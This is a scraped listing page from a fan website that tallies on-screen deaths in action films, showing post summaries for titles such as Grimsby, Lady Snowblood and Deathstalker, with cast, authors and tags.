				<span class="posted-on"><a href="https://allouttabubblegum.com/new-home/grimsby-2016-killcount/" title="8:33 pm" rel="bookmark"><time class="entry-date published" datetime="2026-01-22T20:33:37-06:00" itemprop="datePublished">January 22, 2026</time></a></span> <span class="byline"><span class="author vcard" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">by <a class="url fn n" href="https://allouttabubblegum.com/new-home/author/orphen20/" title="View all posts by orphen20" rel="author" itemprop="url"><span class="author-name" itemprop="name">orphen20</span></a></span></span>			</div><!-- .entry-meta -->
				</header><!-- .entry-header -->

		<div class="post-image">
					<a href="https://allouttabubblegum.com/new-home/grimsby-2016-killcount/">
						<img width="400" height="585" src="https://allouttabubblegum.com/wp-content/uploads/2026/01/Grimsby-2016.jpg" class="attachment-full size-full wp-post-image" alt="" itemprop="image" decoding="async" srcset="https://allouttabubblegum.com/wp-content/uploads/2026/01/Grimsby-2016.jpg 400w, https://allouttabubblegum.com/wp-content/uploads/2026/01/Grimsby-2016-205x300.jpg 205w" sizes="(max-width: 400px) 100vw, 400px" />
					</a>
				</div>
			<div class="entry-content" itemprop="text">
				<h2><span style="color: #ffff00;">Grimsby [The Brothers Grimsby] (2016) Killcount by Satan Claus</span></h2>
<p>Starring <strong>Mark Strong</strong>. <strong>Sasha Baron Cohen</strong>, and <strong><a href="https://allouttabubblegum.com/scott-adkins-killcounts/">Scott Adkins</a></strong></p>
<p class="read-more-container"><a title="Grimsby (2016) Killcount" class="read-more content-read-more" href="https://allouttabubblegum.com/new-home/grimsby-2016-killcount/#more-40385">Read more<span class="screen-reader-text">Grimsby (2016) Killcount</span></a></p>
			</div><!-- .entry-content -->

					<footer class="entry-meta">
				<span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://allouttabubblegum.com/new-home/category/kill-counts/" rel="category tag">Recent Killcounts</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://allouttabubblegum.com/new-home/tag/grimsby-2016/" rel="tag">Grimsby (2016)</a>, <a href="https://allouttabubblegum.com/new-home/tag/killcount/" rel="tag">killcount</a>, <a href="https://allouttabubblegum.com/new-home/tag/mark-strong/" rel="tag">Mark Strong</a>, <a href="https://allouttabubblegum.com/new-home/tag/sasha-baron-cohen/" rel="tag">Sasha Baron Cohen</a>, <a href="https://allouttabubblegum.com/new-home/tag/scott-adkins/" rel="tag">Scott Adkins</a>, <a href="https://allouttabubblegum.com/new-home/tag/the-brothers-grimsby/" rel="tag">The Brothers Grimsby</a></span><span class="comments-link"><a href="https://allouttabubblegum.com/new-home/grimsby-2016-killcount/#respond"><span class="dsq-postid" data-dsqidentifier="40385 https://allouttabubblegum.com/new-home/?p=40385">Leave a comment</span></a></span>							</footer><!-- .entry-meta -->
		        </div>
	</div><!-- .inside-article -->
</article><!-- #post-## -->
<article id="post-40319" class="post-40319 post type-post status-publish format-standard has-post-thumbnail hentry category-kill-counts tag-killcounts tag-meiko-kaji" itemtype='https://schema.org/CreativeWork' itemscope='itemscope'>
	<div class="inside-article">
    	<div class="article-holder">
		
		<header class="entry-header">
			<h2 class="entry-title" itemprop="headline"><a href="https://allouttabubblegum.com/new-home/meiko-kaji-killcounts/" rel="bookmark">Meiko Kaji killcounts</a></h2>			<div class="entry-meta">
				<span class="posted-on"><a href="https://allouttabubblegum.com/new-home/meiko-kaji-killcounts/" title="9:52 am" rel="bookmark"><time class="updated" datetime="2026-01-23T06:28:09-06:00" itemprop="dateModified">January 23, 2026</time><time class="entry-date published" datetime="2026-01-20T09:52:18-06:00" itemprop="datePublished">January 20, 2026</time></a></span> <span class="byline"><span class="author vcard" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">by <a class="url fn n" href="https://allouttabubblegum.com/new-home/author/rutledal/" title="View all posts by Stein Rutledal" rel="author" itemprop="url"><span class="author-name" itemprop="name">Stein Rutledal</span></a></span></span>			</div><!-- .entry-meta -->
				</header><!-- .entry-header -->

		<div class="post-image">
					<a href="https://allouttabubblegum.com/new-home/meiko-kaji-killcounts/">
						<img width="1000" height="537" src="https://allouttabubblegum.com/wp-content/uploads/2026/01/1668037712-seo-meiko-kaji.jpg" class="attachment-full size-full wp-post-image" alt="" itemprop="image" decoding="async" srcset="https://allouttabubblegum.com/wp-content/uploads/2026/01/1668037712-seo-meiko-kaji.jpg 1000w, https://allouttabubblegum.com/wp-content/uploads/2026/01/1668037712-seo-meiko-kaji-300x161.jpg 300w, https://allouttabubblegum.com/wp-content/uploads/2026/01/1668037712-seo-meiko-kaji-768x412.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" />
					</a>
				</div>
			<div class="entry-summary" itemprop="text">
				<p>Movies Series&#10549; Song of Farewell Gambling is My Destiny Seishun zenki: Aoi kajitsu In Tears Adventure With Him Showdown in the Red Valley Youth A Go Go! Blood Shed I Love The Sun Till We Meet Again Love and Desire in the Night Mist Goodbye Mr. Tears Your Life Kill or Be Killed No Greater &#8230; <a title="Meiko Kaji killcounts" class="read-more" href="https://allouttabubblegum.com/new-home/meiko-kaji-killcounts/">Read more<span class="screen-reader-text">Meiko Kaji killcounts</span></a></p>
			</div><!-- .entry-summary -->

					<footer class="entry-meta">
				<span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://allouttabubblegum.com/new-home/category/kill-counts/" rel="category tag">Recent Killcounts</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://allouttabubblegum.com/new-home/tag/killcounts/" rel="tag">Killcounts</a>, <a href="https://allouttabubblegum.com/new-home/tag/meiko-kaji/" rel="tag">Meiko Kaji</a></span><span class="comments-link"><a href="https://allouttabubblegum.com/new-home/meiko-kaji-killcounts/#respond"><span class="dsq-postid" data-dsqidentifier="40319 https://allouttabubblegum.com/new-home/?p=40319">Leave a comment</span></a></span>							</footer><!-- .entry-meta -->
		        </div>
	</div><!-- .inside-article -->
</article><!-- #post-## -->
<article id="post-40363" class="post-40363 post type-post status-publish format-standard has-post-thumbnail hentry category-kill-counts tag-killcount tag-lady-snowblood-1973 tag-meiko-kaji tag-satan-claus" itemtype='https://schema.org/CreativeWork' itemscope='itemscope'>
	<div class="inside-article">
    	<div class="article-holder">
		
		<header class="entry-header">
			<h2 class="entry-title" itemprop="headline"><a href="https://allouttabubblegum.com/new-home/lady-snowblood-1973-killcount/" rel="bookmark">Lady Snowblood (1973) killcount</a></h2>			<div class="entry-meta">
				<span class="posted-on"><a href="https://allouttabubblegum.com/new-home/lady-snowblood-1973-killcount/" title="6:33 am" rel="bookmark"><time class="entry-date published" datetime="2026-01-19T06:33:49-06:00" itemprop="datePublished">January 19, 2026</time></a></span> <span class="byline"><span class="author vcard" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">by <a class="url fn n" href="https://allouttabubblegum.com/new-home/author/rutledal/" title="View all posts by Stein Rutledal" rel="author" itemprop="url"><span class="author-name" itemprop="name">Stein Rutledal</span></a></span></span>			</div><!-- .entry-meta -->
				</header><!-- .entry-header -->

		<div class="post-image">
					<a href="https://allouttabubblegum.com/new-home/lady-snowblood-1973-killcount/">
						<img width="400" height="566" src="https://allouttabubblegum.com/wp-content/uploads/2026/01/Lady_Snowblood-e1769134889654.png" class="attachment-full size-full wp-post-image" alt="" itemprop="image" decoding="async" />
					</a>
				</div>
			<div class="entry-content" itemprop="text">
				<h2 style="color: #ffff00;">Lady Snowblood (1973) Killcount by Satan Claus</h2>
<p>Starring <strong><a href="https://allouttabubblegum.com/new-home/?p=40319&#038;preview=true">Meiko Kaji</a></strong></p>
<p class="read-more-container"><a title="Lady Snowblood (1973) killcount" class="read-more content-read-more" href="https://allouttabubblegum.com/new-home/lady-snowblood-1973-killcount/#more-40363">Read more<span class="screen-reader-text">Lady Snowblood (1973) killcount</span></a></p>
			</div><!-- .entry-content -->

					<footer class="entry-meta">
				<span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://allouttabubblegum.com/new-home/category/kill-counts/" rel="category tag">Recent Killcounts</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://allouttabubblegum.com/new-home/tag/killcount/" rel="tag">killcount</a>, <a href="https://allouttabubblegum.com/new-home/tag/lady-snowblood-1973/" rel="tag">Lady Snowblood (1973)</a>, <a href="https://allouttabubblegum.com/new-home/tag/meiko-kaji/" rel="tag">Meiko Kaji</a>, <a href="https://allouttabubblegum.com/new-home/tag/satan-claus/" rel="tag">Satan Claus</a></span><span class="comments-link"><a href="https://allouttabubblegum.com/new-home/lady-snowblood-1973-killcount/#respond"><span class="dsq-postid" data-dsqidentifier="40363 https://allouttabubblegum.com/new-home/?p=40363">Leave a comment</span></a></span>							</footer><!-- .entry-meta -->
		        </div>
	</div><!-- .inside-article -->
</article><!-- #post-## -->
<article id="post-40349" class="post-40349 post type-post status-publish format-standard has-post-thumbnail hentry category-kill-counts tag-black-rider tag-fred-williamson tag-joshua-1976 tag-joshua-the-black-rider tag-killcount tag-revenge" itemtype='https://schema.org/CreativeWork' itemscope='itemscope'>
	<div class="inside-article">
    	<div class="article-holder">
		
		<header class="entry-header">
			<h2 class="entry-title" itemprop="headline"><a href="https://allouttabubblegum.com/new-home/joshua-1976-killcount/" rel="bookmark">Joshua (1976) Killcount</a></h2>			<div class="entry-meta">
				<span class="posted-on"><a href="https://allouttabubblegum.com/new-home/joshua-1976-killcount/" title="8:30 am" rel="bookmark"><time class="entry-date published" datetime="2026-01-15T08:30:06-06:00" itemprop="datePublished">January 15, 2026</time></a></span> <span class="byline"><span class="author vcard" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">by <a class="url fn n" href="https://allouttabubblegum.com/new-home/author/orphen20/" title="View all posts by orphen20" rel="author" itemprop="url"><span class="author-name" itemprop="name">orphen20</span></a></span></span>			</div><!-- .entry-meta -->
				</header><!-- .entry-header -->

		<div class="post-image">
					<a href="https://allouttabubblegum.com/new-home/joshua-1976-killcount/">
						<img width="400" height="466" src="https://allouttabubblegum.com/wp-content/uploads/2026/01/Joshua-1976.jpg" class="attachment-full size-full wp-post-image" alt="" itemprop="image" decoding="async" srcset="https://allouttabubblegum.com/wp-content/uploads/2026/01/Joshua-1976.jpg 400w, https://allouttabubblegum.com/wp-content/uploads/2026/01/Joshua-1976-258x300.jpg 258w" sizes="(max-width: 400px) 100vw, 400px" />
					</a>
				</div>
			<div class="entry-content" itemprop="text">
				<h2><span style="color: #ffff00;">Joshua [Black Rider/Joshua the Black Rider/Revenge] (1976) Killcount by Rutledal</span></h2>
<p>Starring <strong><a href="https://allouttabubblegum.com/new-home/fred-williamson-killcounts/">Fred Williamson</a></strong></p>
<p class="read-more-container"><a title="Joshua (1976) Killcount" class="read-more content-read-more" href="https://allouttabubblegum.com/new-home/joshua-1976-killcount/#more-40349">Read more<span class="screen-reader-text">Joshua (1976) Killcount</span></a></p>
			</div><!-- .entry-content -->

					<footer class="entry-meta">
				<span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://allouttabubblegum.com/new-home/category/kill-counts/" rel="category tag">Recent Killcounts</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://allouttabubblegum.com/new-home/tag/black-rider/" rel="tag">Black Rider</a>, <a href="https://allouttabubblegum.com/new-home/tag/fred-williamson/" rel="tag">Fred Williamson</a>, <a href="https://allouttabubblegum.com/new-home/tag/joshua-1976/" rel="tag">Joshua (1976)</a>, <a href="https://allouttabubblegum.com/new-home/tag/joshua-the-black-rider/" rel="tag">Joshua the Black Rider</a>, <a href="https://allouttabubblegum.com/new-home/tag/killcount/" rel="tag">killcount</a>, <a href="https://allouttabubblegum.com/new-home/tag/revenge/" rel="tag">Revenge</a></span><span class="comments-link"><a href="https://allouttabubblegum.com/new-home/joshua-1976-killcount/#respond"><span class="dsq-postid" data-dsqidentifier="40349 https://allouttabubblegum.com/new-home/?p=40349">Leave a comment</span></a></span>							</footer><!-- .entry-meta -->
		        </div>
	</div><!-- .inside-article -->
</article><!-- #post-## -->
<article id="post-40301" class="post-40301 post type-post status-publish format-standard has-post-thumbnail hentry category-kill-counts tag-afterburn-2025 tag-daniel-bernhardt tag-dave-bautista tag-killcount tag-olga-kurylenko" itemtype='https://schema.org/CreativeWork' itemscope='itemscope'>
	<div class="inside-article">
    	<div class="article-holder">
		
		<header class="entry-header">
			<h2 class="entry-title" itemprop="headline"><a href="https://allouttabubblegum.com/new-home/afterburn-2025-killcount/" rel="bookmark">Afterburn (2025) Killcount</a></h2>			<div class="entry-meta">
				<span class="posted-on"><a href="https://allouttabubblegum.com/new-home/afterburn-2025-killcount/" title="8:08 pm" rel="bookmark"><time class="entry-date published" datetime="2025-12-27T20:08:59-06:00" itemprop="datePublished">December 27, 2025</time></a></span> <span class="byline"><span class="author vcard" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">by <a class="url fn n" href="https://allouttabubblegum.com/new-home/author/orphen20/" title="View all posts by orphen20" rel="author" itemprop="url"><span class="author-name" itemprop="name">orphen20</span></a></span></span>			</div><!-- .entry-meta -->
				</header><!-- .entry-header -->

		<div class="post-image">
					<a href="https://allouttabubblegum.com/new-home/afterburn-2025-killcount/">
						<img width="400" height="522" src="https://allouttabubblegum.com/wp-content/uploads/2025/12/Afterburn.jpg" class="attachment-full size-full wp-post-image" alt="" itemprop="image" decoding="async" srcset="https://allouttabubblegum.com/wp-content/uploads/2025/12/Afterburn.jpg 400w, https://allouttabubblegum.com/wp-content/uploads/2025/12/Afterburn-230x300.jpg 230w" sizes="(max-width: 400px) 100vw, 400px" />
					</a>
				</div>
			<div class="entry-content" itemprop="text">
				<h2><span style="color: #ffff00;">Afterburn (2025) Killcount by Satan Claus</span></h2>
<p>Starring <strong>Dave Bautista</strong>, <strong>Olga Kurylenko</strong>, and <strong><a href="https://allouttabubblegum.com/new-home/daniel-bernhardt-killcounts/">Daniel Bernhardt</a></strong></p>
<p class="read-more-container"><a title="Afterburn (2025) Killcount" class="read-more content-read-more" href="https://allouttabubblegum.com/new-home/afterburn-2025-killcount/#more-40301">Read more<span class="screen-reader-text">Afterburn (2025) Killcount</span></a></p>
			</div><!-- .entry-content -->

					<footer class="entry-meta">
				<span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://allouttabubblegum.com/new-home/category/kill-counts/" rel="category tag">Recent Killcounts</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://allouttabubblegum.com/new-home/tag/afterburn-2025/" rel="tag">Afterburn (2025)</a>, <a href="https://allouttabubblegum.com/new-home/tag/daniel-bernhardt/" rel="tag">Daniel Bernhardt</a>, <a href="https://allouttabubblegum.com/new-home/tag/dave-bautista/" rel="tag">Dave Bautista</a>, <a href="https://allouttabubblegum.com/new-home/tag/killcount/" rel="tag">killcount</a>, <a href="https://allouttabubblegum.com/new-home/tag/olga-kurylenko/" rel="tag">Olga Kurylenko</a></span><span class="comments-link"><a href="https://allouttabubblegum.com/new-home/afterburn-2025-killcount/#respond"><span class="dsq-postid" data-dsqidentifier="40301 https://allouttabubblegum.com/new-home/?p=40301">Leave a comment</span></a></span>							</footer><!-- .entry-meta -->
		        </div>
	</div><!-- .inside-article -->
</article><!-- #post-## -->
<article id="post-40269" class="post-40269 post type-post status-publish format-standard has-post-thumbnail hentry category-kill-counts tag-killcount tag-pierce-brosnan tag-samuel-l-jackson tag-the-unholy-trinity-2024" itemtype='https://schema.org/CreativeWork' itemscope='itemscope'>
	<div class="inside-article">
    	<div class="article-holder">
		
		<header class="entry-header">
			<h2 class="entry-title" itemprop="headline"><a href="https://allouttabubblegum.com/new-home/the-unholy-trinity-2024-killcount/" rel="bookmark">The Unholy Trinity (2024) Killcount</a></h2>			<div class="entry-meta">
				<span class="posted-on"><a href="https://allouttabubblegum.com/new-home/the-unholy-trinity-2024-killcount/" title="7:06 am" rel="bookmark"><time class="entry-date published" datetime="2025-12-18T07:06:45-06:00" itemprop="datePublished">December 18, 2025</time></a></span> <span class="byline"><span class="author vcard" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">by <a class="url fn n" href="https://allouttabubblegum.com/new-home/author/orphen20/" title="View all posts by orphen20" rel="author" itemprop="url"><span class="author-name" itemprop="name">orphen20</span></a></span></span>			</div><!-- .entry-meta -->
				</header><!-- .entry-header -->

		<div class="post-image">
					<a href="https://allouttabubblegum.com/new-home/the-unholy-trinity-2024-killcount/">
						<img width="400" height="582" src="https://allouttabubblegum.com/wp-content/uploads/2025/12/The-Unholy-Trinity.jpg" class="attachment-full size-full wp-post-image" alt="" itemprop="image" decoding="async" srcset="https://allouttabubblegum.com/wp-content/uploads/2025/12/The-Unholy-Trinity.jpg 400w, https://allouttabubblegum.com/wp-content/uploads/2025/12/The-Unholy-Trinity-206x300.jpg 206w" sizes="(max-width: 400px) 100vw, 400px" />
					</a>
				</div>
			<div class="entry-content" itemprop="text">
				<h2><span style="color: #ffff00;">The Unholy Trinity (2024) Killcount by Satan Claus</span></h2>
<p>Starring <strong><a href="https://allouttabubblegum.com/new-home/pierce-brosnan-killcounts/">Pierce Brosnan</a></strong> and <strong><a href="https://allouttabubblegum.com/new-home/samuel-l-jackson-killcounts/">Samuel L. Jackson</a></strong></p>
<p class="read-more-container"><a title="The Unholy Trinity (2024) Killcount" class="read-more content-read-more" href="https://allouttabubblegum.com/new-home/the-unholy-trinity-2024-killcount/#more-40269">Read more<span class="screen-reader-text">The Unholy Trinity (2024) Killcount</span></a></p>
			</div><!-- .entry-content -->

					<footer class="entry-meta">
				<span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://allouttabubblegum.com/new-home/category/kill-counts/" rel="category tag">Recent Killcounts</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://allouttabubblegum.com/new-home/tag/killcount/" rel="tag">killcount</a>, <a href="https://allouttabubblegum.com/new-home/tag/pierce-brosnan/" rel="tag">Pierce Brosnan</a>, <a href="https://allouttabubblegum.com/new-home/tag/samuel-l-jackson/" rel="tag">Samuel L. Jackson</a>, <a href="https://allouttabubblegum.com/new-home/tag/the-unholy-trinity-2024/" rel="tag">The Unholy Trinity (2024)</a></span><span class="comments-link"><a href="https://allouttabubblegum.com/new-home/the-unholy-trinity-2024-killcount/#respond"><span class="dsq-postid" data-dsqidentifier="40269 https://allouttabubblegum.com/new-home/?p=40269">Leave a comment</span></a></span>							</footer><!-- .entry-meta -->
		        </div>
	</div><!-- .inside-article -->
</article><!-- #post-## -->
<article id="post-40239" class="post-40239 post type-post status-publish format-standard has-post-thumbnail hentry category-kill-counts tag-satan-claus tag-scott-adkins tag-take-cover-killcount" itemtype='https://schema.org/CreativeWork' itemscope='itemscope'>
	<div class="inside-article">
    	<div class="article-holder">
		
		<header class="entry-header">
			<h2 class="entry-title" itemprop="headline"><a href="https://allouttabubblegum.com/new-home/take-cover-2024-killcount/" rel="bookmark">Take Cover (2024) Killcount</a></h2>			<div class="entry-meta">
				<span class="posted-on"><a href="https://allouttabubblegum.com/new-home/take-cover-2024-killcount/" title="3:16 pm" rel="bookmark"><time class="updated" datetime="2025-11-29T15:16:41-06:00" itemprop="dateModified">November 29, 2025</time><time class="entry-date published" datetime="2025-11-29T15:16:20-06:00" itemprop="datePublished">November 29, 2025</time></a></span> <span class="byline"><span class="author vcard" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">by <a class="url fn n" href="https://allouttabubblegum.com/new-home/author/satan-claus/" title="View all posts by Satan Claus" rel="author" itemprop="url"><span class="author-name" itemprop="name">Satan Claus</span></a></span></span>			</div><!-- .entry-meta -->
				</header><!-- .entry-header -->

		<div class="post-image">
					<a href="https://allouttabubblegum.com/new-home/take-cover-2024-killcount/">
						<img width="400" height="585" src="https://allouttabubblegum.com/wp-content/uploads/2025/11/Take-Cover-poster-e1764467967623.jpg" class="attachment-full size-full wp-post-image" alt="" itemprop="image" decoding="async" />
					</a>
				</div>
			<div class="entry-content" itemprop="text">
				<h2><span style="color: #ffff00;">Take Cover (2024) Killcount by Satan Claus</span></h2>
<p>Starring <strong><a href="https://allouttabubblegum.com/scott-adkins-killcounts/">Scott Adkins</a></strong></p>
<p class="read-more-container"><a title="Take Cover (2024) Killcount" class="read-more content-read-more" href="https://allouttabubblegum.com/new-home/take-cover-2024-killcount/#more-40239">Read more<span class="screen-reader-text">Take Cover (2024) Killcount</span></a></p>
			</div><!-- .entry-content -->

					<footer class="entry-meta">
				<span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://allouttabubblegum.com/new-home/category/kill-counts/" rel="category tag">Recent Killcounts</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://allouttabubblegum.com/new-home/tag/satan-claus/" rel="tag">Satan Claus</a>, <a href="https://allouttabubblegum.com/new-home/tag/scott-adkins/" rel="tag">Scott Adkins</a>, <a href="https://allouttabubblegum.com/new-home/tag/take-cover-killcount/" rel="tag">Take Cover killcount</a></span><span class="comments-link"><a href="https://allouttabubblegum.com/new-home/take-cover-2024-killcount/#respond"><span class="dsq-postid" data-dsqidentifier="40239 https://allouttabubblegum.com/new-home/?p=40239">Leave a comment</span></a></span>							</footer><!-- .entry-meta -->
		        </div>
	</div><!-- .inside-article -->
</article><!-- #post-## -->
<article id="post-40200" class="post-40200 post type-post status-publish format-standard has-post-thumbnail hentry category-kill-counts tag-daniel-bernhardt tag-deathstalker-killcount tag-h83tr3d" itemtype='https://schema.org/CreativeWork' itemscope='itemscope'>
	<div class="inside-article">
    	<div class="article-holder">
		
		<header class="entry-header">
			<h2 class="entry-title" itemprop="headline"><a href="https://allouttabubblegum.com/new-home/deathstalker-2025-killcount/" rel="bookmark">Deathstalker (2025) Killcount</a></h2>			<div class="entry-meta">
				<span class="posted-on"><a href="https://allouttabubblegum.com/new-home/deathstalker-2025-killcount/" title="6:14 pm" rel="bookmark"><time class="entry-date published" datetime="2025-11-28T18:14:26-06:00" itemprop="datePublished">November 28, 2025</time></a></span> <span class="byline"><span class="author vcard" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">by <a class="url fn n" href="https://allouttabubblegum.com/new-home/author/satan-claus/" title="View all posts by Satan Claus" rel="author" itemprop="url"><span class="author-name" itemprop="name">Satan Claus</span></a></span></span>			</div><!-- .entry-meta -->
				</header><!-- .entry-header -->

		<div class="post-image">
					<a href="https://allouttabubblegum.com/new-home/deathstalker-2025-killcount/">
						<img width="400" height="563" src="https://allouttabubblegum.com/wp-content/uploads/2025/11/Deathstalker-poster-scaled-e1764378335668.jpg" class="attachment-full size-full wp-post-image" alt="" itemprop="image" decoding="async" />
					</a>
				</div>
			<div class="entry-content" itemprop="text">
				<h2 style="color: #ffff00;">Deathstalker (2025) Killcount by H83tr3d</h2>
<p>Starring <a href="https://allouttabubblegum.com/new-home/daniel-bernhardt-killcounts/"><strong>Daniel Bernhardt</strong></a></p>
<p class="read-more-container"><a title="Deathstalker (2025) Killcount" class="read-more content-read-more" href="https://allouttabubblegum.com/new-home/deathstalker-2025-killcount/#more-40200">Read more<span class="screen-reader-text">Deathstalker (2025) Killcount</span></a></p>
			</div><!-- .entry-content -->

					<footer class="entry-meta">
				<span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://allouttabubblegum.com/new-home/category/kill-counts/" rel="category tag">Recent Killcounts</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://allouttabubblegum.com/new-home/tag/daniel-bernhardt/" rel="tag">Daniel Bernhardt</a>, <a href="https://allouttabubblegum.com/new-home/tag/deathstalker-killcount/" rel="tag">Deathstalker killcount</a>, <a href="https://allouttabubblegum.com/new-home/tag/h83tr3d/" rel="tag">H83tr3d</a></span><span class="comments-link"><a href="https://allouttabubblegum.com/new-home/deathstalker-2025-killcount/#respond"><span class="dsq-postid" data-dsqidentifier="40200 https://allouttabubblegum.com/new-home/?p=40200">Leave a comment</span></a></span>							</footer><!-- .entry-meta -->
		        </div>
	</div><!-- .inside-article -->
</article><!-- #post-## -->
<article id="post-40183" class="post-40183 post type-post status-publish format-standard has-post-thumbnail hentry category-kill-counts tag-albert-pyun tag-dollman-killcount tag-satan-claus tag-tim-thomerson" itemtype='https://schema.org/CreativeWork' itemscope='itemscope'>
	<div class="inside-article">
    	<div class="article-holder">
		
		<header class="entry-header">
			<h2 class="entry-title" itemprop="headline"><a href="https://allouttabubblegum.com/new-home/dollman-1991-killcount/" rel="bookmark">Dollman (1991) Killcount</a></h2>			<div class="entry-meta">
				<span class="posted-on"><a href="https://allouttabubblegum.com/new-home/dollman-1991-killcount/" title="3:55 pm" rel="bookmark"><time class="entry-date published" datetime="2025-11-20T15:55:07-06:00" itemprop="datePublished">November 20, 2025</time></a></span> <span class="byline"><span class="author vcard" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">by <a class="url fn n" href="https://allouttabubblegum.com/new-home/author/satan-claus/" title="View all posts by Satan Claus" rel="author" itemprop="url"><span class="author-name" itemprop="name">Satan Claus</span></a></span></span>			</div><!-- .entry-meta -->
				</header><!-- .entry-header -->

		<div class="post-image">
					<a href="https://allouttabubblegum.com/new-home/dollman-1991-killcount/">
						<img width="400" height="578" src="https://allouttabubblegum.com/wp-content/uploads/2025/11/Dollman-poster-e1764041161511.jpg" class="attachment-full size-full wp-post-image" alt="" itemprop="image" decoding="async" />
					</a>
				</div>
			<div class="entry-content" itemprop="text">
				<h2><span style="color: #ffff00;">Dollman (1991) Killcount by Satan Claus</span></h2>
<p>Starring <strong><a href="https://allouttabubblegum.com/tim-thomerson-killcount/">Tim Thomerson</a></strong></p>
<p class="read-more-container"><a title="Dollman (1991) Killcount" class="read-more content-read-more" href="https://allouttabubblegum.com/new-home/dollman-1991-killcount/#more-40183">Read more<span class="screen-reader-text">Dollman (1991) Killcount</span></a></p>
			</div><!-- .entry-content -->

					<footer class="entry-meta">
				<span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://allouttabubblegum.com/new-home/category/kill-counts/" rel="category tag">Recent Killcounts</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://allouttabubblegum.com/new-home/tag/albert-pyun/" rel="tag">Albert Pyun</a>, <a href="https://allouttabubblegum.com/new-home/tag/dollman-killcount/" rel="tag">Dollman killcount</a>, <a href="https://allouttabubblegum.com/new-home/tag/satan-claus/" rel="tag">Satan Claus</a>, <a href="https://allouttabubblegum.com/new-home/tag/tim-thomerson/" rel="tag">Tim Thomerson</a></span><span class="comments-link"><a href="https://allouttabubblegum.com/new-home/dollman-1991-killcount/#respond"><span class="dsq-postid" data-dsqidentifier="40183 https://allouttabubblegum.com/new-home/?p=40183">Leave a comment</span></a></span>							</footer><!-- .entry-meta -->
		        </div>
	</div><!-- .inside-article -->
</article><!-- #post-## -->
		<nav id="nav-below" class="paging-navigation">
			<span class="screen-reader-text">Post navigation</span>

								<div class="nav-previous"><span class="prev" title="Previous"><a href="https://allouttabubblegum.com/new-home/category/kill-counts/page/2/" >Older posts</a></span></div>
				<div class="nav-links"><span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://allouttabubblegum.com/new-home/category/kill-counts/page/2/">2</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://allouttabubblegum.com/new-home/category/kill-counts/page/122/">122</a>
<a class="next page-numbers" href="https://allouttabubblegum.com/new-home/category/kill-counts/page/2/">Next &rarr;</a></div>		</nav><!-- #nav-below -->
				</main><!-- #main -->
	</div><!-- #primary -->

	<div id="right-sidebar" itemtype="https://schema.org/WPSideBar" itemscope="itemscope" class="widget-area grid-25 tablet-grid-25 grid-parent sidebar">
	<div class="inside-right-sidebar">
		<aside id="search-2" class="widget inner-padding widget_search"><form method="get" class="search-form" action="https://allouttabubblegum.com/new-home/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
</aside>
		<aside id="recent-posts-2" class="widget inner-padding widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://allouttabubblegum.com/new-home/40406-2/">Black Creek (2024) Killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/grimsby-2016-killcount/">Grimsby (2016) Killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/meiko-kaji-killcounts/">Meiko Kaji killcounts</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/lady-snowblood-2-love-song-of-vengeance-1974-killcount/">Lady Snowblood 2: Love Song of Vengeance (1974) killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/lady-snowblood-1973-killcount/">Lady Snowblood (1973) killcount</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget inner-padding widget_recent_comments"><h2 class="widget-title">Recent Comments</h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="http://imobex.in/2023/08/29/how-many-people-denzel-washingtons-robert-mccall-kills-in-the-equalizer-movies/" class="url" rel="ugc external nofollow">How Many People Denzel Washington&#8217;s Robert McCall Kills In The Equalizer Movies &#8211; Current News Update</a></span> on <a href="https://allouttabubblegum.com/new-home/the-equalizer-2-2018-killcount-and-body-count-breakdown/#comment-3190">The Equalizer 2 (2018) Killcount And Body Count Breakdown</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://clutchpoints.com/john-wicks-insane-kill-count-in-chapter-4-revealed" class="url" rel="ugc external nofollow">John Wick&#x27;s insane kill count in Chapter 4 revealed to be 151</a></span> on <a href="https://allouttabubblegum.com/new-home/john-wick-chapter-4-2023-killcount/#comment-3182">John Wick: Chapter 4 (2023) Killcount</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://redoofhealer.top/how-many-people-chris-hemsworths-tyler-rake-kills-in-extraction-1-2/" class="url" rel="ugc external nofollow">How Many People Chris 